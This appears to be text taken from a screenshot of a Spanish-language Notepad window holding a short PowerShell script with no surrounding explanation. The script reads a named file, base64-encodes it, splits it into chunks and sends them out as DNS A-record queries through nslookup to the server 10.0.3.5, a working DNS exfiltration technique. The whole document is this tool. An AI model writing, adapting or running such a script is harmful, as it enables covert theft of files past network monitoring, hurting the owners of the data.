 *Nuevo Documento de texto: Bloc de notas
Archivo Edición Formato Ver Ayuda
$d="10.0.3.5"; $s=4; $b=57;
$a="Adrian_Dominguez"  # Asignamos el nombre del archivo directamente
$z = [System.IO.File]::ReadAllBytes(".\$a")
$e = [System.Convert]::ToBase64String($z)
$l = $e.Length
$r = ""
$n = 0
while ($n -le ($l / $b)) {
    $c = $b
    if (($n * $b) + $c -gt $l) {
        $c = $l - ($n * $b)
    }
    $r += $e.Substring($n * $b, $c) + "-."
    if (($n % $s) -eq ($s - 1)) {
        nslookup -type=A $r$a. $d
        $r = ""
    }
    $n = $n + 1
}
nslookup -type=A $r$a. $d